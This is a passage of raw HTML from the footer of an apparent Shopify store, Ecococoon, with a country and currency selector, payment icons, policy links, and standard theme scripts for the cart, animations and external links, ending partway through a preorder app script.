                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(YER
                              ﷼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="AU">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              

              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Ecococoon ™</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://ecococoon.com.au';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    




    
  <style>  </style>
<div id="shopify-block-AQUJyT1RzQkRBd3dkM__3577669850698438243" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: preorder-now --><script type="text/javascript">
  
    if(typeof window.pn === "undefined"){window.pn = {};}
    window.pn.cart = {};
    window.pn.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"AUD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    window.pn.cart.items = [];

    

    if (typeof window.pn.cart.items == "object") {
      for (var i=0; i<window.pn.cart.items.length; i++) {
        ["sku", "vendor", "url", "image", "handle", "product_type", "product_description"].map(function(a) {
